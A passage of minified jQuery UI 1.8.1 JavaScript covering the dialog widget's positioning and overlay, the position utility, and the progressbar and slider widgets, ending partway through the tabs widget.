                                        var b = [], d = [0, 0]; a = a || c.ui.dialog.prototype.options.position; if (typeof a === "string" || typeof a === "object" && "0" in a) {
                                            b = a.split ? a.split(" ") : [a[0], a[1]]; if (b.length === 1) b[1] = b[0]; c.each(["left", "top"], function(e, g) {
                                                if (+b[e] === b[e]) {
                                                    d[e] = b[e]; b[e] =
g
                                                } 
                                            })
                                        } else if (typeof a === "object") { if ("left" in a) { b[0] = "left"; d[0] = a.left } else if ("right" in a) { b[0] = "right"; d[0] = -a.right } if ("top" in a) { b[1] = "top"; d[1] = a.top } else if ("bottom" in a) { b[1] = "bottom"; d[1] = -a.bottom } } (a = this.uiDialog.is(":visible")) || this.uiDialog.show(); this.uiDialog.css({ top: 0, left: 0 }).position({ my: b.join(" "), at: b.join(" "), offset: d.join(" "), of: window, collision: "fit", using: function(e) { var g = c(this).css(e).offset().top; g < 0 && c(this).css("top", e.top - g) } }); a || this.uiDialog.hide()
                                    }, _setOption: function(a,
b) {
                                        var d = this, e = d.uiDialog, g = e.is(":data(resizable)"), f = false; switch (a) {
                                            case "beforeclose": a = "beforeClose"; break; case "buttons": d._createButtons(b); break; case "closeText": d.uiDialogTitlebarCloseText.text("" + b); break; case "dialogClass": e.removeClass(d.options.dialogClass).addClass("ui-dialog ui-widget ui-widget-content ui-corner-all " + b); break; case "disabled": b ? e.addClass("ui-dialog-disabled") : e.removeClass("ui-dialog-disabled"); break; case "draggable": b ? d._makeDraggable() : e.draggable("destroy"); break;
                                            case "height": f = true; break; case "maxHeight": g && e.resizable("option", "maxHeight", b); f = true; break; case "maxWidth": g && e.resizable("option", "maxWidth", b); f = true; break; case "minHeight": g && e.resizable("option", "minHeight", b); f = true; break; case "minWidth": g && e.resizable("option", "minWidth", b); f = true; break; case "position": d._position(b); break; case "resizable": g && !b && e.resizable("destroy"); g && typeof b === "string" && e.resizable("option", "handles", b); !g && b !== false && d._makeResizable(b); break; case "title": c(".ui-dialog-title",
d.uiDialogTitlebar).html("" + (b || "&#160;")); break; case "width": f = true; break
                                        } c.Widget.prototype._setOption.apply(d, arguments); f && d._size()
                                    }, _size: function() {
                                        var a = this.options, b; this.element.css({ width: "auto", minHeight: 0, height: 0 }); b = this.uiDialog.css({ height: "auto", width: a.width }).height(); this.element.css(a.height === "auto" ? { minHeight: Math.max(a.minHeight - b, 0), height: "auto"} : { minHeight: 0, height: Math.max(a.height - b, 0) }).show(); this.uiDialog.is(":data(resizable)") && this.uiDialog.resizable("option", "minHeight",
this._minHeight())
                                    } 
                                    }); c.extend(c.ui.dialog, { version: "1.8.1", uuid: 0, maxZ: 0, getTitleId: function(a) { a = a.attr("id"); if (!a) { this.uuid += 1; a = this.uuid } return "ui-dialog-title-" + a }, overlay: function(a) { this.$el = c.ui.dialog.overlay.create(a) } }); c.extend(c.ui.dialog.overlay, { instances: [], oldInstances: [], maxZ: 0, events: c.map("focus,mousedown,mouseup,keydown,keypress,click".split(","), function(a) { return a + ".dialog-overlay" }).join(" "), create: function(a) {
                                        if (this.instances.length === 0) {
                                            setTimeout(function() {
                                                c.ui.dialog.overlay.instances.length &&
c(document).bind(c.ui.dialog.overlay.events, function(d) { return c(d.target).zIndex() >= c.ui.dialog.overlay.maxZ })
                                            }, 1); c(document).bind("keydown.dialog-overlay", function(d) { if (a.options.closeOnEscape && d.keyCode && d.keyCode === c.ui.keyCode.ESCAPE) { a.close(d); d.preventDefault() } }); c(window).bind("resize.dialog-overlay", c.ui.dialog.overlay.resize)
                                        } var b = (this.oldInstances.pop() || c("<div></div>").addClass("ui-widget-overlay")).appendTo(document.body).css({ width: this.width(), height: this.height() }); c.fn.bgiframe &&
b.bgiframe(); this.instances.push(b); return b
                                    }, destroy: function(a) { this.oldInstances.push(this.instances.splice(c.inArray(a, this.instances), 1)[0]); this.instances.length === 0 && c([document, window]).unbind(".dialog-overlay"); a.remove(); var b = 0; c.each(this.instances, function() { b = Math.max(b, this.css("z-index")) }); this.maxZ = b }, height: function() {
                                        var a, b; if (c.browser.msie && c.browser.version < 7) {
                                            a = Math.max(document.documentElement.scrollHeight, document.body.scrollHeight); b = Math.max(document.documentElement.offsetHeight,
document.body.offsetHeight); return a < b ? c(window).height() + "px" : a + "px"
                                        } else return c(document).height() + "px"
                                    }, width: function() { var a, b; if (c.browser.msie && c.browser.version < 7) { a = Math.max(document.documentElement.scrollWidth, document.body.scrollWidth); b = Math.max(document.documentElement.offsetWidth, document.body.offsetWidth); return a < b ? c(window).width() + "px" : a + "px" } else return c(document).width() + "px" }, resize: function() {
                                        var a = c([]); c.each(c.ui.dialog.overlay.instances, function() { a = a.add(this) }); a.css({ width: 0,
                                            height: 0
                                        }).css({ width: c.ui.dialog.overlay.width(), height: c.ui.dialog.overlay.height() })
                                    } 
                                    }); c.extend(c.ui.dialog.overlay.prototype, { destroy: function() { c.ui.dialog.overlay.destroy(this.$el) } })
                                })(jQuery);
                                (function(c) {
                                    c.ui = c.ui || {}; var m = /left|center|right/, n = /top|center|bottom/, p = c.fn.position, q = c.fn.offset; c.fn.position = function(a) {
                                        if (!a || !a.of) return p.apply(this, arguments); a = c.extend({}, a); var b = c(a.of), d = (a.collision || "flip").split(" "), e = a.offset ? a.offset.split(" ") : [0, 0], g, h, i; if (a.of.nodeType === 9) { g = b.width(); h = b.height(); i = { top: 0, left: 0} } else if (a.of.scrollTo && a.of.document) { g = b.width(); h = b.height(); i = { top: b.scrollTop(), left: b.scrollLeft()} } else if (a.of.preventDefault) {
                                            a.at = "left top"; g = h =
0; i = { top: a.of.pageY, left: a.of.pageX}
                                        } else { g = b.outerWidth(); h = b.outerHeight(); i = b.offset() } c.each(["my", "at"], function() { var f = (a[this] || "").split(" "); if (f.length === 1) f = m.test(f[0]) ? f.concat(["center"]) : n.test(f[0]) ? ["center"].concat(f) : ["center", "center"]; f[0] = m.test(f[0]) ? f[0] : "center"; f[1] = n.test(f[1]) ? f[1] : "center"; a[this] = f }); if (d.length === 1) d[1] = d[0]; e[0] = parseInt(e[0], 10) || 0; if (e.length === 1) e[1] = e[0]; e[1] = parseInt(e[1], 10) || 0; if (a.at[0] === "right") i.left += g; else if (a.at[0] === "center") i.left +=
g / 2; if (a.at[1] === "bottom") i.top += h; else if (a.at[1] === "center") i.top += h / 2; i.left += e[0]; i.top += e[1]; return this.each(function() {
    var f = c(this), k = f.outerWidth(), l = f.outerHeight(), j = c.extend({}, i); if (a.my[0] === "right") j.left -= k; else if (a.my[0] === "center") j.left -= k / 2; if (a.my[1] === "bottom") j.top -= l; else if (a.my[1] === "center") j.top -= l / 2; j.left = parseInt(j.left); j.top = parseInt(j.top); c.each(["left", "top"], function(o, r) {
        c.ui.position[d[o]] && c.ui.position[d[o]][r](j, { targetWidth: g, targetHeight: h, elemWidth: k,
            elemHeight: l, offset: e, my: a.my, at: a.at
        })
    }); c.fn.bgiframe && f.bgiframe(); f.offset(c.extend(j, { using: a.using }))
})
                                    }; c.ui.position = { fit: { left: function(a, b) { var d = c(window); b = a.left + b.elemWidth - d.width() - d.scrollLeft(); a.left = b > 0 ? a.left - b : Math.max(0, a.left) }, top: function(a, b) { var d = c(window); b = a.top + b.elemHeight - d.height() - d.scrollTop(); a.top = b > 0 ? a.top - b : Math.max(0, a.top) } }, flip: { left: function(a, b) {
                                        if (b.at[0] !== "center") {
                                            var d = c(window); d = a.left + b.elemWidth - d.width() - d.scrollLeft(); var e = b.my[0] === "left" ?
-b.elemWidth : b.my[0] === "right" ? b.elemWidth : 0, g = -2 * b.offset[0]; a.left += a.left < 0 ? e + b.targetWidth + g : d > 0 ? e - b.targetWidth + g : 0
                                        } 
                                    }, top: function(a, b) { if (b.at[1] !== "center") { var d = c(window); d = a.top + b.elemHeight - d.height() - d.scrollTop(); var e = b.my[1] === "top" ? -b.elemHeight : b.my[1] === "bottom" ? b.elemHeight : 0, g = b.at[1] === "top" ? b.targetHeight : -b.targetHeight, h = -2 * b.offset[1]; a.top += a.top < 0 ? e + b.targetHeight + h : d > 0 ? e + g + h : 0 } } }
                                    }; if (!c.offset.setOffset) {
                                        c.offset.setOffset = function(a, b) {
                                            if (/static/.test(c.curCSS(a, "position"))) a.style.position =
"relative"; var d = c(a), e = d.offset(), g = parseInt(c.curCSS(a, "top", true), 10) || 0, h = parseInt(c.curCSS(a, "left", true), 10) || 0; e = { top: b.top - e.top + g, left: b.left - e.left + h }; "using" in b ? b.using.call(a, e) : d.css(e)
                                        }; c.fn.offset = function(a) { var b = this[0]; if (!b || !b.ownerDocument) return null; if (a) return this.each(function() { c.offset.setOffset(this, a) }); return q.call(this) } 
                                    } 
                                })(jQuery);
                                (function(b) {
                                    b.widget("ui.progressbar", { options: { value: 0 }, _create: function() { this.element.addClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").attr({ role: "progressbar", "aria-valuemin": this._valueMin(), "aria-valuemax": this._valueMax(), "aria-valuenow": this._value() }); this.valueDiv = b("<div class='ui-progressbar-value ui-widget-header ui-corner-left'></div>").appendTo(this.element); this._refreshValue() }, destroy: function() {
                                        this.element.removeClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow");
                                        this.valueDiv.remove(); b.Widget.prototype.destroy.apply(this, arguments)
                                    }, value: function(a) { if (a === undefined) return this._value(); this._setOption("value", a); return this }, _setOption: function(a, c) { switch (a) { case "value": this.options.value = c; this._refreshValue(); this._trigger("change"); break } b.Widget.prototype._setOption.apply(this, arguments) }, _value: function() { var a = this.options.value; if (typeof a !== "number") a = 0; if (a < this._valueMin()) a = this._valueMin(); if (a > this._valueMax()) a = this._valueMax(); return a },
                                        _valueMin: function() { return 0 }, _valueMax: function() { return 100 }, _refreshValue: function() { var a = this.value(); this.valueDiv[a === this._valueMax() ? "addClass" : "removeClass"]("ui-corner-right").width(a + "%"); this.element.attr("aria-valuenow", a) } 
                                    }); b.extend(b.ui.progressbar, { version: "1.8.1" })
                                })(jQuery);
                                (function(d) {
                                    d.widget("ui.slider", d.ui.mouse, { widgetEventPrefix: "slide", options: { animate: false, distance: 0, max: 100, min: 0, orientation: "horizontal", range: false, step: 1, value: 0, values: null }, _create: function() {
                                        var b = this, a = this.options; this._mouseSliding = this._keySliding = false; this._animateOff = true; this._handleIndex = null; this._detectOrientation(); this._mouseInit(); this.element.addClass("ui-slider ui-slider-" + this.orientation + " ui-widget ui-widget-content ui-corner-all"); a.disabled && this.element.addClass("ui-slider-disabled ui-disabled");
                                        this.range = d([]); if (a.range) { if (a.range === true) { this.range = d("<div></div>"); if (!a.values) a.values = [this._valueMin(), this._valueMin()]; if (a.values.length && a.values.length !== 2) a.values = [a.values[0], a.values[0]] } else this.range = d("<div></div>"); this.range.appendTo(this.element).addClass("ui-slider-range"); if (a.range === "min" || a.range === "max") this.range.addClass("ui-slider-range-" + a.range); this.range.addClass("ui-widget-header") } d(".ui-slider-handle", this.element).length === 0 && d("<a href='#'></a>").appendTo(this.element).addClass("ui-slider-handle");
                                        if (a.values && a.values.length) for (; d(".ui-slider-handle", this.element).length < a.values.length; ) d("<a href='#'></a>").appendTo(this.element).addClass("ui-slider-handle"); this.handles = d(".ui-slider-handle", this.element).addClass("ui-state-default ui-corner-all"); this.handle = this.handles.eq(0); this.handles.add(this.range).filter("a").click(function(c) { c.preventDefault() }).hover(function() { a.disabled || d(this).addClass("ui-state-hover") }, function() { d(this).removeClass("ui-state-hover") }).focus(function() {
                                            if (a.disabled) d(this).blur();
                                            else { d(".ui-slider .ui-state-focus").removeClass("ui-state-focus"); d(this).addClass("ui-state-focus") } 
                                        }).blur(function() { d(this).removeClass("ui-state-focus") }); this.handles.each(function(c) { d(this).data("index.ui-slider-handle", c) }); this.handles.keydown(function(c) {
                                            var e = true, f = d(this).data("index.ui-slider-handle"), g, h, i; if (!b.options.disabled) {
                                                switch (c.keyCode) {
                                                    case d.ui.keyCode.HOME: case d.ui.keyCode.END: case d.ui.keyCode.PAGE_UP: case d.ui.keyCode.PAGE_DOWN: case d.ui.keyCode.UP: case d.ui.keyCode.RIGHT: case d.ui.keyCode.DOWN: case d.ui.keyCode.LEFT: e =
false; if (!b._keySliding) { b._keySliding = true; d(this).addClass("ui-state-active"); g = b._start(c, f); if (g === false) return } break
                                                } i = b.options.step; g = b.options.values && b.options.values.length ? (h = b.values(f)) : (h = b.value()); switch (c.keyCode) {
                                                    case d.ui.keyCode.HOME: h = b._valueMin(); break; case d.ui.keyCode.END: h = b._valueMax(); break; case d.ui.keyCode.PAGE_UP: h = g + (b._valueMax() - b._valueMin()) / 5; break; case d.ui.keyCode.PAGE_DOWN: h = g - (b._valueMax() - b._valueMin()) / 5; break; case d.ui.keyCode.UP: case d.ui.keyCode.RIGHT: if (g ===
b._valueMax()) return; h = g + i; break; case d.ui.keyCode.DOWN: case d.ui.keyCode.LEFT: if (g === b._valueMin()) return; h = g - i; break
                                                } b._slide(c, f, h); return e
                                            } 
                                        }).keyup(function(c) { var e = d(this).data("index.ui-slider-handle"); if (b._keySliding) { b._keySliding = false; b._stop(c, e); b._change(c, e); d(this).removeClass("ui-state-active") } }); this._refreshValue(); this._animateOff = false
                                    }, destroy: function() {
                                        this.handles.remove(); this.range.remove(); this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-slider-disabled ui-widget ui-widget-content ui-corner-all").removeData("slider").unbind(".slider");
                                        this._mouseDestroy(); return this
                                    }, _mouseCapture: function(b) {
                                        var a = this.options, c, e, f, g, h, i; if (a.disabled) return false; this.elementSize = { width: this.element.outerWidth(), height: this.element.outerHeight() }; this.elementOffset = this.element.offset(); c = { x: b.pageX, y: b.pageY }; e = this._normValueFromMouse(c); f = this._valueMax() - this._valueMin() + 1; h = this; this.handles.each(function(j) { var k = Math.abs(e - h.values(j)); if (f > k) { f = k; g = d(this); i = j } }); if (a.range === true && this.values(1) === a.min) { i += 1; g = d(this.handles[i]) } if (this._start(b,
i) === false) return false; this._mouseSliding = true; h._handleIndex = i; g.addClass("ui-state-active").focus(); a = g.offset(); this._clickOffset = !d(b.target).parents().andSelf().is(".ui-slider-handle") ? { left: 0, top: 0} : { left: b.pageX - a.left - g.width() / 2, top: b.pageY - a.top - g.height() / 2 - (parseInt(g.css("borderTopWidth"), 10) || 0) - (parseInt(g.css("borderBottomWidth"), 10) || 0) + (parseInt(g.css("marginTop"), 10) || 0) }; e = this._normValueFromMouse(c); this._slide(b, i, e); return this._animateOff = true
                                    }, _mouseStart: function() { return true },
                                        _mouseDrag: function(b) { var a = this._normValueFromMouse({ x: b.pageX, y: b.pageY }); this._slide(b, this._handleIndex, a); return false }, _mouseStop: function(b) { this.handles.removeClass("ui-state-active"); this._mouseSliding = false; this._stop(b, this._handleIndex); this._change(b, this._handleIndex); this._clickOffset = this._handleIndex = null; return this._animateOff = false }, _detectOrientation: function() { this.orientation = this.options.orientation === "vertical" ? "vertical" : "horizontal" }, _normValueFromMouse: function(b) {
                                            var a;
                                            if (this.orientation === "horizontal") { a = this.elementSize.width; b = b.x - this.elementOffset.left - (this._clickOffset ? this._clickOffset.left : 0) } else { a = this.elementSize.height; b = b.y - this.elementOffset.top - (this._clickOffset ? this._clickOffset.top : 0) } a = b / a; if (a > 1) a = 1; if (a < 0) a = 0; if (this.orientation === "vertical") a = 1 - a; b = this._valueMax() - this._valueMin(); return this._trimAlignValue(this._valueMin() + a * b)
                                        }, _start: function(b, a) {
                                            var c = { handle: this.handles[a], value: this.value() }; if (this.options.values && this.options.values.length) {
                                                c.value =
this.values(a); c.values = this.values()
                                            } return this._trigger("start", b, c)
                                        }, _slide: function(b, a, c) {
                                            var e; if (this.options.values && this.options.values.length) { e = this.values(a ? 0 : 1); if (this.options.values.length === 2 && this.options.range === true && (a === 0 && c > e || a === 1 && c < e)) c = e; if (c !== this.values(a)) { e = this.values(); e[a] = c; b = this._trigger("slide", b, { handle: this.handles[a], value: c, values: e }); this.values(a ? 0 : 1); b !== false && this.values(a, c, true) } } else if (c !== this.value()) {
                                                b = this._trigger("slide", b, { handle: this.handles[a],
                                                    value: c
                                                }); b !== false && this.value(c)
                                            } 
                                        }, _stop: function(b, a) { var c = { handle: this.handles[a], value: this.value() }; if (this.options.values && this.options.values.length) { c.value = this.values(a); c.values = this.values() } this._trigger("stop", b, c) }, _change: function(b, a) { if (!this._keySliding && !this._mouseSliding) { var c = { handle: this.handles[a], value: this.value() }; if (this.options.values && this.options.values.length) { c.value = this.values(a); c.values = this.values() } this._trigger("change", b, c) } }, value: function(b) {
                                            if (arguments.length) {
                                                this.options.value =
this._trimAlignValue(b); this._refreshValue(); this._change(null, 0)
                                            } return this._value()
                                        }, values: function(b, a) {
                                            var c, e, f; if (arguments.length > 1) { this.options.values[b] = this._trimAlignValue(a); this._refreshValue(); this._change(null, b) } if (arguments.length) if (d.isArray(arguments[0])) { c = this.options.values; e = arguments[0]; for (f = 0; f < c.length; f += 1) { c[f] = this._trimAlignValue(e[f]); this._change(null, f) } this._refreshValue() } else return this.options.values && this.options.values.length ? this._values(b) : this.value();
                                            else return this._values()
                                        }, _setOption: function(b, a) {
                                            var c, e = 0; if (d.isArray(this.options.values)) e = this.options.values.length; d.Widget.prototype._setOption.apply(this, arguments); switch (b) {
                                                case "disabled": if (a) { this.handles.filter(".ui-state-focus").blur(); this.handles.removeClass("ui-state-hover"); this.handles.attr("disabled", "disabled"); this.element.addClass("ui-disabled") } else { this.handles.removeAttr("disabled"); this.element.removeClass("ui-disabled") } break; case "orientation": this._detectOrientation();
                                                    this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-" + this.orientation); this._refreshValue(); break; case "value": this._animateOff = true; this._refreshValue(); this._change(null, 0); this._animateOff = false; break; case "values": this._animateOff = true; this._refreshValue(); for (c = 0; c < e; c += 1) this._change(null, c); this._animateOff = false; break
                                            } 
                                        }, _value: function() { var b = this.options.value; return b = this._trimAlignValue(b) }, _values: function(b) {
                                            var a, c; if (arguments.length) {
                                                a = this.options.values[b];
                                                return a = this._trimAlignValue(a)
                                            } else { a = this.options.values.slice(); for (c = 0; c < a.length; c += 1) a[c] = this._trimAlignValue(a[c]); return a } 
                                        }, _trimAlignValue: function(b) { if (b < this._valueMin()) return this._valueMin(); if (b > this._valueMax()) return this._valueMax(); var a = this.options.step, c = b % a; b = b - c; if (c >= a / 2) b += a; return parseFloat(b.toFixed(5)) }, _valueMin: function() { return this.options.min }, _valueMax: function() { return this.options.max }, _refreshValue: function() {
                                            var b = this.options.range, a = this.options, c = this,
e = !this._animateOff ? a.animate : false, f, g = {}, h, i, j, k; if (this.options.values && this.options.values.length) this.handles.each(function(l) {
    f = (c.values(l) - c._valueMin()) / (c._valueMax() - c._valueMin()) * 100; g[c.orientation === "horizontal" ? "left" : "bottom"] = f + "%"; d(this).stop(1, 1)[e ? "animate" : "css"](g, a.animate); if (c.options.range === true) if (c.orientation === "horizontal") { if (l === 0) c.range.stop(1, 1)[e ? "animate" : "css"]({ left: f + "%" }, a.animate); if (l === 1) c.range[e ? "animate" : "css"]({ width: f - h + "%" }, { queue: false, duration: a.animate }) } else {
        if (l ===
0) c.range.stop(1, 1)[e ? "animate" : "css"]({ bottom: f + "%" }, a.animate); if (l === 1) c.range[e ? "animate" : "css"]({ height: f - h + "%" }, { queue: false, duration: a.animate })
    } h = f
}); else {
                                                i = this.value(); j = this._valueMin(); k = this._valueMax(); f = k !== j ? (i - j) / (k - j) * 100 : 0; g[c.orientation === "horizontal" ? "left" : "bottom"] = f + "%"; this.handle.stop(1, 1)[e ? "animate" : "css"](g, a.animate); if (b === "min" && this.orientation === "horizontal") this.range.stop(1, 1)[e ? "animate" : "css"]({ width: f + "%" }, a.animate); if (b === "max" && this.orientation === "horizontal") this.range[e ?
"animate" : "css"]({ width: 100 - f + "%" }, { queue: false, duration: a.animate }); if (b === "min" && this.orientation === "vertical") this.range.stop(1, 1)[e ? "animate" : "css"]({ height: f + "%" }, a.animate); if (b === "max" && this.orientation === "vertical") this.range[e ? "animate" : "css"]({ height: 100 - f + "%" }, { queue: false, duration: a.animate })
                                            } 
                                        } 
                                    }); d.extend(d.ui.slider, { version: "1.8.1" })
                                })(jQuery);
                                (function(d) {
                                    var s = 0, u = 0; d.widget("ui.tabs", { options: { add: null, ajaxOptions: null, cache: false, cookie: null, collapsible: false, disable: null, disabled: [], enable: null, event: "click", fx: null, idPrefix: "ui-tabs-", load: null, panelTemplate: "<div></div>", remove: null, select: null, show: null, spinner: "<em>Loading&#8230;</em>", tabTemplate: '<li><a href="#{href}"><span>#{label}</span></a></li>' }, _create: function() { this._tabify(true) }, _setOption: function(c, e) {
                                        if (c == "selected") this.options.collapsible && e == this.options.selected ||
this.select(e); else { this.options[c] = e; this._tabify() } 
                                    }, _tabId: function(c) { return c.title && c.title.replace(/\s/g, "_").replace(/[^A-Za-z0-9\-_:\.]/g, "") || this.options.idPrefix + ++s }, _sanitizeSelector: function(c) { return c.replace(/:/g, "\\:") }, _cookie: function() { var c = this.cookie || (this.cookie = this.options.cookie.name || "ui-tabs-" + ++u); return d.cookie.apply(null, [c].concat(d.makeArray(arguments))) }, _ui: function(c, e) { return { tab: c, panel: e, index: this.anchors.index(c)} }, _cleanup: function() {
                                        this.lis.filter(".ui-state-processing").removeClass("ui-state-processing").find("span:data(label.tabs)").each(function() {
                                            var c =
d(this); c.html(c.data("label.tabs")).removeData("label.tabs")
                                        })
                                    }, _tabify: function(c) {
                                        function e(g, f) { g.css({ display: "" }); !d.support.opacity && f.opacity && g[0].style.removeAttribute("filter") } this.list = this.element.find("ol,ul").eq(0); this.lis = d("li:has(a[href])", this.list); this.anchors = this.lis.map(function() { return d("a", this)[0] }); this.panels = d([]); var a = this, b = this.options, h = /^#.+/; this.anchors.each(function(g, f) {
                                            var j = d(f).attr("href"), l = j.split("#")[0], p; if (l && (l === location.toString().split("#")[0] ||
(p = d("base")[0]) && l === p.href)) { j = f.hash; f.href = j } if (h.test(j)) a.panels = a.panels.add(a._sanitizeSelector(j)); else if (j != "#") { d.data(f, "href.tabs", j); d.data(f, "load.tabs", j.replace(/#.*$/, "")); j = a._tabId(f); f.href = "#" + j; f = d("#" + j); if (!f.length) { f = d(b.panelTemplate).attr("id", j).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").insertAfter(a.panels[g - 1] || a.list); f.data("destroy.tabs", true) } a.panels = a.panels.add(f) } else b.disabled.push(g)
                                        }); if (c) {
                                            this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all");
                                            this.list.addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all"); this.lis.addClass("ui-state-default ui-corner-top"); this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom"); if (b.selected === undefined) {
                                                location.hash && this.anchors.each(function(g, f) { if (f.hash == location.hash) { b.selected = g; return false } }); if (typeof b.selected != "number" && b.cookie) b.selected = parseInt(a._cookie(), 10); if (typeof b.selected != "number" && this.lis.filter(".ui-tabs-selected").length) b.selected =
this.lis.index(this.lis.filter(".ui-tabs-selected")); b.selected = b.selected || (this.lis.length ? 0 : -1)
                                            } else if (b.selected === null) b.selected = -1; b.selected = b.selected >= 0 && this.anchors[b.selected] || b.selected < 0 ? b.selected : 0; b.disabled = d.unique(b.disabled.concat(d.map(this.lis.filter(".ui-state-disabled"), function(g) { return a.lis.index(g) }))).sort(); d.inArray(b.selected, b.disabled) != -1 && b.disabled.splice(d.inArray(b.selected, b.disabled), 1); this.panels.addClass("ui-tabs-hide"); this.lis.removeClass("ui-tabs-selected ui-state-active");
                                            if (b.selected >= 0 && this.anchors.length) { this.panels.eq(b.selected).removeClass("ui-tabs-hide"); this.lis.eq(b.selected).addClass("ui-tabs-selected ui-state-active"); a.element.queue("tabs", function() { a._trigger("show", null, a._ui(a.anchors[b.selected], a.panels[b.selected])) }); this.load(b.selected) } d(window).bind("unload", function() { a.lis.add(a.anchors).unbind(".tabs"); a.lis = a.anchors = a.panels = null })
                                        } else b.selected = this.lis.index(this.lis.filter(".ui-tabs-selected")); this.element[b.collapsible ? "addClass" :
"removeClass"]("ui-tabs-collapsible"); b.cookie && this._cookie(b.selected, b.cookie); c = 0; for (var i; i = this.lis[c]; c++) d(i)[d.inArray(c, b.disabled) != -1 && !d(i).hasClass("ui-tabs-selected") ? "addClass" : "removeClass"]("ui-state-disabled"); b.cache === false && this.anchors.removeData("cache.tabs"); this.lis.add(this.anchors).unbind(".tabs"); if (b.event != "mouseover") {
                                            var k = function(g, f) { f.is(":not(.ui-state-disabled)") && f.addClass("ui-state-" + g) }, n = function(g, f) { f.removeClass("ui-state-" + g) }; this.lis.bind("mouseover.tabs",
function() { k("hover", d(this)) }); this.lis.bind("mouseout.tabs", function() { n("hover", d(this)) }); this.anchors.bind("focus.tabs", function() { k("focus", d(this).closest("li")) }); this.anchors.bind("blur.tabs", function() { n("focus", d(this).closest("li")) })
                                        } var m, o; if (b.fx) if (d.isArray(b.fx)) { m = b.fx[0]; o = b.fx[1] } else m = o = b.fx; var q = o ? function(g, f) {
                                            d(g).closest("li").addClass("ui-tabs-selected ui-state-active"); f.hide().removeClass("ui-tabs-hide").animate(o, o.duration || "normal", function() {
                                                e(f, o); a._trigger("show",
null, a._ui(g, f[0]))
                                            })
                                        } : function(g, f) { d(g).closest("li").addClass("ui-tabs-selected ui-state-active"); f.removeClass("ui-tabs-hide"); a._trigger("show", null, a._ui(g, f[0])) }, r = m ? function(g, f) { f.animate(m, m.duration || "normal", function() { a.lis.removeClass("ui-tabs-selected ui-state-active"); f.addClass("ui-tabs-hide"); e(f, m); a.element.dequeue("tabs") }) } : function(g, f) { a.lis.removeClass("ui-tabs-selected ui-state-active"); f.addClass("ui-tabs-hide"); a.element.dequeue("tabs") }; this.anchors.bind(b.event + ".tabs",
function() {
    var g = this, f = d(this).closest("li"), j = a.panels.filter(":not(.ui-tabs-hide)"), l = d(a._sanitizeSelector(this.hash)); if (f.hasClass("ui-tabs-selected") && !b.collapsible || f.hasClass("ui-state-disabled") || f.hasClass("ui-state-processing") || a._trigger("select", null, a._ui(this, l[0])) === false) { this.blur(); return false } b.selected = a.anchors.index(this); a.abort(); if (b.collapsible) if (f.hasClass("ui-tabs-selected")) {
        b.selected = -1; b.cookie && a._cookie(b.selected, b.cookie); a.element.queue("tabs", function() {
            r(g,
j)
        }).dequeue("tabs"); this.blur(); return false
    } else if (!j.length) { b.cookie && a._cookie(b.selected, b.cookie); a.element.queue("tabs", function() { q(g, l) }); a.load(a.anchors.index(this)); this.blur(); return false } b.cookie && a._cookie(b.selected, b.cookie); if (l.length) { j.length && a.element.queue("tabs", function() { r(g, j) }); a.element.queue("tabs", function() { q(g, l) }); a.load(a.anchors.index(this)) } else throw "jQuery UI Tabs: Mismatching fragment identifier."; d.browser.msie && this.blur()
}); this.anchors.bind("click.tabs",
function() { return false })
                                    }, destroy: function() {
                                        var c = this.options; this.abort(); this.element.unbind(".tabs").removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible").removeData("tabs"); this.list.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all"); this.anchors.each(function() { var e = d.data(this, "href.tabs"); if (e) this.href = e; var a = d(this).unbind(".tabs"); d.each(["href", "load", "cache"], function(b, h) { a.removeData(h + ".tabs") }) }); this.lis.unbind(".tabs").add(this.panels).each(function() {
                                            d.data(this,
"destroy.tabs") ? d(this).remove() : d(this).removeClass("ui-state-default ui-corner-top ui-tabs-selected ui-state-active ui-state-hover ui-state-focus ui-state-disabled ui-tabs-panel ui-widget-content ui-corner-bottom ui-tabs-hide")
                                        }); c.cookie && this._cookie(null, c.cookie); return this
                                    }, add: function(c, e, a) {
                                        if (a === undefined) a = this.anchors.length; var b = this, h = this.options; e = d(h.tabTemplate.replace(/#\{href\}/g, c).replace(/#\{label\}/g, e)); c = !c.indexOf("#") ? c.replace("#", "") : this._tabId(d("a", e)[0]); e.addClass("ui-state-default ui-corner-top").data("destroy.tabs",
true); var i = d("#" + c); i.length || (i = d(h.panelTemplate).attr("id", c).data("destroy.tabs", true)); i.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom ui-tabs-hide"); if (a >= this.lis.length) { e.appendTo(this.list); i.appendTo(this.list[0].parentNode) } else { e.insertBefore(this.lis[a]); i.insertBefore(this.panels[a]) } h.disabled = d.map(h.disabled, function(k) { return k >= a ? ++k : k }); this._tabify(); if (this.anchors.length == 1) {
                                            h.selected = 0; e.addClass("ui-tabs-selected ui-state-active"); i.removeClass("ui-tabs-hide");
                                            this.element.queue("tabs", function() { b._trigger("show", null, b._ui(b.anchors[0], b.panels[0])) }); this.load(0)
                                        } this._trigger("add", null, this._ui(this.anchors[a], this.panels[a])); return this
                                    }, remove: function(c) {
                                        var e = this.options, a = this.lis.eq(c).remove(), b = this.panels.eq(c).remove(); if (a.hasClass("ui-tabs-selected") && this.anchors.length > 1) this.select(c + (c + 1 < this.anchors.length ? 1 : -1)); e.disabled = d.map(d.grep(e.disabled, function(h) { return h != c }), function(h) { return h >= c ? --h : h }); this._tabify(); this._trigger("remove",
null, this._ui(a.find("a")[0], b[0])); return this
                                    }, enable: function(c) { var e = this.options; if (d.inArray(c, e.disabled) != -1) { this.lis.eq(c).removeClass("ui-state-disabled"); e.disabled = d.grep(e.disabled, function(a) { return a != c }); this._trigger("enable", null, this._ui(this.anchors[c], this.panels[c])); return this } }, disable: function(c) { var e = this.options; if (c != e.selected) { this.lis.eq(c).addClass("ui-state-disabled"); e.disabled.push(c); e.disabled.sort(); this._trigger("disable", null, this._ui(this.anchors[c], this.panels[c])) } return this },
